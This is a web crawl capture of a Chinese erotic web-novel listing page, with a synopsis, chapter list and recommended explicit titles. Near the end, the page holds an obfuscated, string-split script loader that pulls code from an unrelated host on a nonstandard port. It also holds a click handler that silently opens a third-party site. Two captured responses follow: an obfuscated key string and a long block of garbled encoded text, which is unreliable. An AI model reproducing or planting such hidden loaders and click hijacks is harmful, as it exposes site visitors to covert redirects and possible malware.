

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blcem.com/book/12172/
body_size: 3785
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>相识_全文在线阅读_yuyu小说作品 - 菠萝小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="相识,相识在线阅读,相识全文免费阅读">
    <meta name="description" content="相识最新完整章节由网友提供。《相识》是由yuyu创作的耽美小说书籍，菠萝小说提供相识小说全文章节目录的免费在线阅读。">
    <meta name="applicable-device" content="pc,mobile">
    <meta property="og:title" content="相识">
    <meta property="og:description" content=" 2米1的男主一见钟情1米84的女主，在私人飞机上两人初次破处
">
    <meta property="og:image" content="http://blcem.com/images/12/12172/12172s.jpg">
    <meta property="og:novel:category" content="耽美">
    <meta property="og:novel:author" content="yuyu">
    <meta property="og:novel:book_name" content="相识">
    <meta property="og:novel:read_url" content="/book/12172/">
    <meta property="og:url" content="/book/12172/">
    <meta property="og:novel:status" content="连载">
    <meta property="og:novel:update_time" content="2025-03-04 23:57:09">
    <meta property="og:novel:latest_chapter_url" content="/read/12172/4201872.html">
    <meta property="og:novel:lastest_chapter_name" content="第四十一章进组后">
    <script type="application/ld+json">
    {
      "@context" : "http://schema.org",
        "@type" : "Book",
      "name" : "相识",
        "author" : {
        "name" : "yuyu"
      },
      "datePublished" : "2025-03-04 23:57:09",
      "image" : "http://blcem.com/images/12/12172/12172s.jpg",
      "description" : " 2米1的男主一见钟情1米84的女主，在私人飞机上两人初次破处
",
      "url" : "/book/12172/",
     "publisher" : {
        "@type" : "Organization",
        "name" : "菠萝小说"
      },
      "inLanguage" : "utf-8"
    }
    </script>

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="https://cdn.staticfile.org/jquery/3.4.0/jquery.min.js"></script>
<script src="https://cdn.staticfile.org/jquery-cookie/1.4.1/jquery.cookie.min.js"></script>
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><div class="container">
    <header>
        <a href="/" title="菠萝小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="" class="w">相识</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <nav class="sectionOne">
        <ul>
            <li class="sectionOne-left"><a href="/">首页</a></li>
            <li class="sectionOne-middle"><a href="/sort/">分类</a></li>
            <li class="sectionOne-middle"><a href="/rank/">排行</a></li>
            <li class="sectionOne-middle"><a href="/search/">搜索</a></li>
            <li class="sectionOne-right"><a href="/history.html">足迹</a></li>
        </ul>
    </nav>
    <section class="BGsectionOne">
        <div class="BGsectionOne-top">
            <div class="BGsectionOne-top-left">
                <img src="https://blcem.com/images/12/12172/12172s.jpg" data="http://blcem.com/static/ss_wap2/nocover.jpg" alt="相识">
            </div>
            <div class="BGsectionOne-top-right">
                <p class="title">相识</p>
                <p class="author">作者：<span><a href="/author/yuyu/" class="b" title="yuyu小说全集">yuyu</a></span></p>
                <p class="category">类别：<span><a href="/sort/1/1/" class="g" title="耽美小说热门推荐">耽美</a></span>
                <p class="time">更新时间：<span>2025-03-04 23:57:09</span></p>
                <p class="newestChapter">最新章节：<span><a href="/read/12172/4201872.html" class="r">第四十一章进组后</a></span></p>
            </div>
        </div>
        <div class="BGsectionOne-bottom">
            <ul>
                <li class="CGsectionOne-active">
                    <a href="/read/12172/2065421.html" style="color: #fff" title="相识立即阅读">立即阅读</a>
                </li>
                <li>
                    <a href="/index/12172/" title="相识全部章节目录">章节目录</a>
                </li>
                <li>
                    <a id="add-bookshelf" href="javascript:;" onclick="addbookcase('12172','相识')">加入书架</a>
                </li>
            </ul>
        </div>
    </section>
    <section class="BGsectionTwo" id="intro">
        <h3 class="sectionTwo-top"><span class="line-between"></span>内容简介</h3>
        <div class="BGsectionTwo-bottom"><p> 2米1的男主一见钟情1米84的女主，在私人飞机上两人初次破处</p></div>
        <a class="sectionTwo-bottom" href="javascript:;" onclick="return toggleIntro()" id="toggleIntro">展开全部</a>
    </section>
    <section class="BGsectionThree" id="list">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最新章节</h3>
        <ul class="BGsectionThree-content">
                            <li><a href="/read/12172/4201872.html" class="g" title="第四十一章进组后章节阅读">第四十一章进组后</a></li>
                            <li><a href="/read/12172/4201871.html" class="g" title="第四十一章进组后章节阅读">第四十一章进组后</a></li>
                            <li><a href="/read/12172/4201870.html" class="g" title="第三十九章还狗狗章节阅读">第三十九章还狗狗</a></li>
                            <li><a href="/read/12172/4201869.html" class="g" title="第三十九章还狗狗章节阅读">第三十九章还狗狗</a></li>
                            <li><a href="/read/12172/4201868.html" class="g" title="第三十八章分手后的一眼章节阅读">第三十八章分手后的一眼</a></li>
                            <li><a href="/read/12172/4201867.html" class="g" title="第三十八章分手后的一眼章节阅读">第三十八章分手后的一眼</a></li>
                            <li><a href="/read/12172/3393996.html" class="g" title="第三十七章为了各自的未来章节阅读">第三十七章为了各自的未来</a></li>
                            <li><a href="/read/12172/3367031.html" class="g" title="第三十六章首位章节阅读">第三十六章首位</a></li>
                            <li><a href="/read/12172/3327891.html" class="g" title="第三十五章结束章节阅读">第三十五章结束</a></li>
                            <li><a href="/read/12172/3182072.html" class="g" title="第三十四章后入章节阅读">第三十四章后入</a></li>
                            <li><a href="/read/12172/3182071.html" class="g" title="第三十三章做章节阅读">第三十三章做</a></li>
                            <li><a href="/read/12172/3048336.html" class="g" title="第三十二章游玩章节阅读">第三十二章游玩</a></li>
            
        </ul>
        <a class="sectionTwo-bottom" href="/index/12172/" title="相识全部章节目录">
            查看全部章节
        </a>
    </section>
    <section class="BGsectionFour">
        <h3 class="sectionTwo-top"><span class="line-between"></span>yuyu的作品</h3>
                
        <ul class="BGsectionFour-content">
                            <li><span><a href="/book/12172/" class="g">相识</a></span>/<span>yuyu</span></li>
                    </ul>
        <a class="sectionTwo-bottom" href="/author/yuyu/" title="yuyu小说作品全集">
            查看全部作品
        </a>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>相关推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_img_pic"><a href="/book/47120/" title="《玉壶传》（骨科）（兄妹）（np）"><img class="lazyload" _src="http://blcem.com/images/47/47120/47120s.jpg" height="120" width="90" src="https://blcem.com/images/47/47120/47120s.jpg" style="display: inline;" alt="《玉壶传》（骨科）（兄妹）（np）"></a></div>
                            <div class="book_img_name"><a href="/book/47120/">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51600/" title="一千零一夜的呻吟"><img class="lazyload" _src="http://blcem.com/images/51/51600/51600s.jpg" height="120" width="90" src="https://blcem.com/images/51/51600/51600s.jpg" style="display: inline;" alt="一千零一夜的呻吟"></a></div>
                            <div class="book_img_name"><a href="/book/51600/">一千零一夜的呻吟</a></div>
                        </li>

                                            <li>
                            <div class="book_img_pic"><a href="/book/51660/" title="恶俗的助理小姐（Np）"><img class="lazyload" _src="http://blcem.com/images/51/51660/51660s.jpg" height="120" width="90" src="https://blcem.com/images/51/51660/51660s.jpg" style="display: inline;" alt="恶俗的助理小姐（Np）"></a></div>
                            <div class="book_img_name"><a href="/book/51660/">恶俗的助理小姐（Np）</a></div>
                        </li>

                                    </ul>
            </div>
        </div>
    </section>
    <div class="footer-space" id="footer-space">&nbsp;</div>

    <script>
            let intro = $('#intro .BGsectionTwo-bottom');
            let h = intro.css('height');
            if (parseInt(h) > 75) {
                intro.height(75);
                $('#toggleIntro').html('展开全部');
            }

           function toggleIntro() {
               if($('#toggleIntro').html() == '展开全部') {
                    intro.height(h);
                    $('#toggleIntro').html('收起');
               } else {
                     intro.height(75);
                    $('#toggleIntro').html('展开全部');

               };
            }
    </script>


    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?6477a6373148dfacb428f8875aaf0b6b";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=new';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script><script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'2'+'7'+'7'+'7'+'5'+'7'+'b'+'d'+'6'+'0'+'6'+'/'+'0'+'0'+'7'+'8'+'9'+'8'+'0'+'9'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"6f303910561749849d12c8183efbde87","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://f6p.7rn0dj.com:8003/d/6743?t=0.37077521491482424
body_size: 1155
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gsn00=\"JF6^Y\"g}1KQsK1oQQ=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/0{\\\/}1}{@{@1sKomFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/|Lpzm1520fCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/V@w+t^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/4J(X}}osmf((pD:m(2\\\/K00{mhF^q\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://m.nenwarj.com/2024/08/17182827364.txt
body_size: 270252
content:
~0qk;wqhprtWr;U/rz:U6F)|45^T:5VOq-RodnYI6kJEW{T{LzTNfXXd0UikfQ|W_%sF1kRAi7/XFSDFkx-I]XKn5wW^zsUFdFz~(//nKoFLV]AW~SB4t0{-]7KWfXQ0-sUSA^I@]XKzrXK4-%^K^Juy+XK-6e/s@_2k:Y5yFX4:s7J&kY4O@Q_o2xBV9h(e](dL^y_dhX9k^7%O^5uFB|ypke/sTQ_:67XXKL6O6d}nde/zX{6@2kOU]/O6r_^}6oR|~_6LhB(Kef@6Y7/_R{n_BF^5^Vp@yWLT]%7-XF5W2f_@6/N5AQ]ndy%W&/4NJ_1XQ{_@6__-V:Q)~_/sQ%4U:eKJiof17)^xV/nBeBy~k^U(&XsfXY/s1F1p}%^2^N1OKY5h4):p7/s&5;7Ys_xQ_eT%7yht;dxh^XY{q@EVzWL%ez:pO+F%-~pIWf1fsLtx_7Qt&nf&V+T(2zU7-eT5p/DK~|SDN}QpBX7sQX//Qe7/Q/7///7XQ//s%e7s//@)We////{4re///T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwS_yx}CywrRWw(nt^yDyCr0-C+SUV-LWwWDyCyXywWXywWFy|WKy|IKyCIpWxrpWxrpWxW%WwRTUk-KBS~kW9hF)kn4;2+SUC06d9~0(wOXtsfsfTnsyTnX(^(Xy|Sn;i{Dy6{Ty6}TUk-F(sq_fk]otVn4WTW%WwRTUk-K~kA4-s+J(9~J)@op(^~^;^]6)sA0eiW6W9hF)kn4;2hF(E}Nei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX)V0XW6uo)VR_(4J4f]+qUC06d9~0(wOXt@n4t^]S)@+qt^NX)iQo-&rXyioDtsNBY&uqt}+q(@Q}(^NqB^A^WTWpYk}L)2yKYk}Dei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrXW6uo)&uN||Je(^q2dVnh)E~X-sAFUVn0iBIQW2hF(xnSdVIKyCyDNVBRyw(FyC+qyx0Ty|~6t|pnNCIFyk+qU|W0UV+CNV-sW6uo)&uN||JE)@N})VA_fEqEei+o)&r_UkqS;SWsy|SRyCuEySWoNCER~BBoI4N]I0E4N4BnyB-o;|]kW6uo)&uN||J+)2N0-VnCUBqEei+o)&r_dVqS;SWsy|SRyCuwySWoNCER~BBoI4N]I0E4N4BnyB-o;|]kW6uo)&rKIs+q-&~X(q~X)@DQWS]S)@+qW]uO)s~X(@hX(xrTNxo0Wxh&dVnS)sf4ziW%WwRo)&uN||JEU&+Jf^AS~2+X)iu4f]+qUCJJ)2N0-VnCUBqEei+o)&r_dVqS;Ch^ywBTN|WRtVI4-^yF-4p0yx0ny^WDt|Ss;kBs-4-s;|u^-6Wp(s~iUV-KUkQCfV}q)2~+~w06Yk}Dt^~JUwOTy4r}U|EDNT0Ty^BDt|WRNkWF;wS@Nx0D-^AqyC~q-^y}UC(6t4opexQTUk-K~kA4-s+J(9~J)@o%WwDX(^~^;q+E~CopexQo;2hF(k}qfkE%WwD/Y9uh-@Fqfxuq)^IQW2W6e4ou//1Q/eXK%7CsQX&0{/tR{;/_1Y45K_2On%)qn;e6oYw7sFs(@Q5U@N7V}f||0F9I4{1N4yXzT(C9RL&ED{tuDt%%X)T1_5^oF1d}Ft;TL)xX5:@L:K:J:zY^JdiCO:kp2nKf2+_d^U6&qJVBSnz~SW%;C-Tt6O^Whod]hW;xp-u/72}{YsJnY9f@f&~4(2]D)@nF)kF:dVh2U^AS-@+h-]QY&AR)Vqq-A}UAA]NiBAue|S}yi0J+iEfk~B~wIS]re4oQewLK;|psNCB0y4WRyx{_tiD5z6SO+T-q+xy6Wir79h0(kROUku(V]~I|EhEIwDoNwrLzxIp9upBErDWurrrh%II]ypu/rxDrrrrrprtWrrr9/ou{pO;Eh-d96W^z6oTNCO%ISUz|q+VVqn6U^J_(2UK7Ozk6OKiqJ:YO:d:55z@_51xRLO(eF)ds_tpRw1LRX)1rD(twRy&kRx5+TLXy4(1e0N9id^5;}f(:}Q|U}NsYs%who_eSnf&iKxOiTYLi1Y5_{7t4(/&@Q/-%%XX{eh7/re/Jx0CD&oytuRy@V96qDUV9ExNxn9x]-SB;kwN6&zhRppBt9p^W9wqip(^|+pLpzyriIrk&rkz6kixrwUL]x@1:s9S|J0%7;2yk/U24ruLui+9i]9wpI]zqiDByOw^A:fi5iq06@yO}nqIr9|zW4Vr]pJB;;BW{k-+@5]_R;7/kV5Ei}%s(_VzFUWh~q_4(k91/IFp1}@RUxWCts60{Vx1pu}eW]xuwnOsqTnp4V@)+_)N24DOz|]EDYO5Jz-~T@UtDpt&5}5F(R@nN^sByx)YeKfnF|EBys{u/JRF;XepT);YId0;YCALs)L1NiU%_USVT]iX;NfQ%9)F}f;/x_}y@|{z(fXYis(;rD(((7YXYw/~9(9nrx7oi&56xLz]/hDwT+DEkwC@00BBNBzip~hDLqxukW9}SrBSSO-|ii6JqxuyrNNSBAE{@of~||6zVkz+I|~^}IruxYdhBBSLnQUIrtNu-}A~Ax-xwrwyJhI-rVT^I~qf7kdu&&kBu~S|/xETk0r]d;B|nAq}4}VV&]-x~RAYi7wV@k+U-R^xVtodUUdUpC-SqUp-eEWukrU5]Y~^()suVn@Yp6i-dd&TYqhO_5z2kiT@/wwOy)54DJ_66XpI929kI~p:NfFrRFnR44iss|d&Bi-7JxC1Ip~0fu7CDs|y5uuwrfQK}^F0K})2dKpI|X;Ewee]({(-EnL@hrSX_-VueY1(VpW-e1dqDsC4007Yeuk|D6Fx0u}}rRDV%Q_YIFIz{p-]]E0SpK1pR&+x~~T]Nik]+]6:rWV(rOWkBhR%iVx%WeosoOB0:LSCXBBQA+YN|u%RoWon|;-BCA]DhWuWxy(&Ep}oURr&u/Rr{fyrwwxko{IIe||oU}{hBAXTV&qS_hhhUUh]^V+f1IIr--q0dhF7zw%|}^+FTQOTU2&h@NJ:YB%Rnk^:wx]5tdoETwAFFFe^xkKNBuneyyWnz:5VSq9z&KfY&hLNJfNF0K:Szz1w~uRFJ5s}:}T5I0((dz{iDppx:n:}:;RtO9(rd7II_Yu%5RCN9@@DtzDEB7frRou4E65Fx]2@LooyrSAk^%d0&;rFF9sAW{rQ//k05D~FLi]wp]|kO4(rz]^S0%Yx0xTKruuq+iyrEKo5B5SS5r7%kXe/%d@%W%rWq}eWKkfVX6xo^J&uBy%KWqy]Bs|pCCI@2yV~yzKAR(X{;]Cu+u~BDDewRE@KE(r-~B(Ue]qDAqnRT^|)Ch~f7doJnU^zwk-DX]x;V2r@^|I;D|kA{A:(kDOSqfD:d0E~C^CKUnSQz_oAFwkVO&XrxB)Kr|fAkdt&7^eu~V0Lh(UtCCV~-x^Rp0}It4Bd;KzuFrOkCpQ4K(x_0Yi()sJ^x@1rw;NOR-I&_i]&YkuroAdkhyheDp|4BBI(YsS-]Uxu(:D-SpIzO:OqLxrwhdq(n9@+9rqBSD1C:Np(0uzorSLN;rI+spi0@ir+S5+@s4hVhC/i;rE+:]DI1AtTfFWpO6zT&XAwB]]Au4T-4OqK;::(C5xT]YFhwpeYkuw9Dz(w/i])zIrhoDry)}ruQye6W%S+rueCA40OST0LkU;d&ryJyy(wr064/D5WFz(U^{0Ny4pCwJ6^{KI0t4EDTnI~uxBKDrx6JWNWES(kq0V-}}^~dx9e4I~+KERpOAzEo+RVNny|D;VV)-|5+~LNTOE0x|u~r:ph9:s5iiqDxWzyer_Yftu-_u2~oWh5Irwpkxei+q]Euu^WDr|zoCCz{-hDwQr)9Yf-_rko0zu^:TW--XxkeYYiexL|-h4^xFrQ9nyr](N697X-uwfo+sr|yRBf}:-Fx+0SwW]{65nOBS6Y9|unIYVWBNC|]:Ws0]10x]S2:WdAk|N}Y+WVBu2fRT+yE/shtuSCJup|pOrABLE9K2prw+AwhxBRxx}:;Uwzs09WR/h;|tpq4]n2n)nUSKOXNTyI^-2drU{6{C;-k^nS9;FxU2xqdd7JEkp4^Wqw-)uO9IT6))2K|htonoI29TfqJz;yny]i;dNqJDsdxIR24UywJ|LO@SF+_h1I|prOYOrWs25i+z{ur@@psr)&A)pW-SrrfY5_@C0tuuDXOpDrYpEyO_x;7FR@(KC:2&N%xNrr:orrkC]LUypx;wUVu5_OYUrE;O;_^XBF+X+w6X+{dFUrS-hnI^X7YO6t}+S:q}{r6zAV2D_6/}LeurW|BLrEriIEE^Wz~s;WkzLrurIYpIeQ-R7OE6N^rrD--pF0TEud|iiSX_qIy-1OBo6/J0STs]e]puNe&q2ApxO]NU2(+_n2xehxRtrqNduU1Dd~A{n5-2r@6)Nyt@RwnL5TnV:y0k{1;J5u5@^];dyL@N2|zS+@^X-nXx0r9+LDFr]V(zE^2-t(A^9Ix@uk6^EqdrwkFprn&Ou&CukweYF+uOiFp-p964tpn}^EzQVi(wRpdU1B+p9]L{WkY-TukNw4rr9xVy4s5)E/({YruTtJNrAJ}p(xUip&^dq}0&{(wCJh&I_6FBkpoA+;6;pV%1TsYW_^]Wp/U]KSJ(_~iCDWD:e4s-eQF6qi6-C@Jpz{5ox;rY|2/0rkQKWBztYrurudrptr6WNJ&C+AsehRtX{IriV6z^i1nR1W|9o-R_/|@r7}:4;oz]JS0/Fqh(BD0S/u-r-1Q{IdCRSECVsU:iuKkwDtDu2xd{;uU(/Woo(-f)-|@2+TT{^^4&W0A7]i^p]LAO}%:p2}^-IBfr;CpTurwN1zh2C+q)2I9}%-A{Nyrt_{woQ1DdrepSIX-rdq+oQD9tdTruRp@pzC5orywhxw^E4urrDRprunpIu^-45pEI61knddTXxNfk{51BE%}uirk]Cw}Yif00KkFf}K{e^:zK:F77ike&1dk_/e^1JiSu_u71us-+x/+f/{%RVr0rJW^XR(|/D~C+;q~0SLw~](EWArpxI1Vt:_{ynpqC-RNAJ55&)O0y{@w6iQ6_dAfD|~t(I;^rDQO|+_Y@teut2N;fo:pu]exJ41qV}xIFYdpz6_}~9B4BA|tIR/LEwC6V1](d1xw9Itr;^Eod5ewO-9TJ4QQhAXwh(fn;+&wFX}0TJxkdtNFw:kp@pop/IE7]-rX_hTozXUh~ViL@RiV@Ei/K-0;zL(_u9xohhA+yIIkpEytr]w0Q@BER0Q6u]Tq}pre-]+|{rrDEWw{+x9dQIUnL}D^RIu0SEVhDDeqRIEVp9|-(IAdhu@NhpEtxxEip6K%y4R+-AI}0V54{^J:f}{:IqQX}/QY5qU7fifLunrsY9(BYXf7yuWA~:pC|LExqTIA&5rAs5yAuKULkfEVEWrfxJrrtBruVOphx;u0F7rSU1rR99NnA5W^pAE4V;Wq-4+rYO]6-T+6d)p&9+UK-X]&qN]KNkU-{oU-6^B002~1iXydL%]up^hSLUE)C9Wu}wfQz;rtATuQ00(w)YU{|E-(656WTOff}C(JBdUQ^OWJK6I;VxdzOxAE-7U^BII:26-uB(IdE}u]%(Iku(rEfyuEr6Ak;xf0zDrufuu^r0BkX/hEF}Wt7:-:s}ATBEuTwnu]U]rtT|r]AdI]fCA9&rue7fxyuREw+:Brw%rf};pfyfrrV~7/;us]&]&E;]4&r~%RE7LB&IAprk9sWWf2&pq^tx{OAB+-f@4&&_nq&4L-d{nC]B2urC%Od14@&FL4iAWAA|txrS:WWotsh]ThrueDWr~pruSrCpSrrqqWrBJIrD]Drx}pr}Rqr|uruA_ueS|Di^nAy-B~yKW9k9u}]}:xkt(EYO}hA@4xxs&O+:%9kdn&VwQ4-1y&|))2-4/@VN2SY1Qp6yxszu;r6&-DprBpq&dIdEXkUNr&wANpq)z}6f7sVYYS9+^T|JF6V:Yqwhrr&_/2x/SBrzdoI};2r^J|reqE(ooCB1i6Np_prS{xB]n@B2|IrBW9&-e4uhsDBdk|fBqs/R_k_Id:(CqFd-Ow(C7FFDWzO9eFIiFynx0V{rwL}n-NE9---Iux]]}0y+O;r69}Y9-t6&-TrOyD:WeXFIx0_-%s;UFIyIuhU+xF+^TXkUDX{qiAQuB~TBS2W~WNDp9zFqu@pDr+Dr+U@rWFI+uLDr+Y0WIBI+0}BrNxyryF{ri&+R75R6AXx95{Do-xhk+p-h6^FnNU-przE]hTEJid(V;ThTfQTkyQ~SsKFJiEL2FIoniBRihOW+AO{rUV:&Rdykpqq9wi(zui;IApzU)ypr}|NJU6pn)Cou_J+0)N6EU(n0/2qsJ|rr]6frAxR}z0Is+efD&_RsA}f2E5D9|4Fe{5EDroiiY6dq~]zQxrKEp1{Qiyi;(w~BIoyUu]YU~0kWU0uFrd}5B@oYppwAu^y&VN5XWr9{EIE}r0rTV(1xVIA6]s%Rh5UiJL_+d^YO(CX7qWe6AAD]^EBr]Axt;Er{rA^1~++:]L9wEhwzp&x~rk}y^fu@x)|BkI;NrB-irECwOwN~rx{6y&AJr4)Ap-i&+6pykkW+--KhqKU^Etuii7{ed|Os:9w&i:^o]C~dNC6QA-i+^Bk2~Nk1~NhOW)BDND_{EkE}JTx4:Aqeh{KurrA2Su]fOywefxOnVLs2fq0QE(_4r1U;UedKq(zDroUwu)f_N~dWr))nr]De6F)Ww/uXp2rfrAO@~ENDUpzJICr|w2U~WIrCkI|sBpNsICrADI;9i4rJ}kN}K^-xz-u&Br6Ksh970zCpo6qQwx;9&DuS&BBI16rn:w|Nx}r;oVtI{Tr7enJVrKyw+xpD]+^4F-]rpUJSURC0Borwe~J61idDLJ)9_&WsAz]AY]JsqdAI~I&2@:)zS92iDr2C/p2-VdW^EpFWXK2|{DrRID22SurUid2:ys)^kTY|Bn+5FEy)IE:CqCr9riLUJh20tU|yK0:XU^I-r-:ou6FOBWkTw0xo_6u~&DF2u)r(0sr|IIFsw)O]pw7(W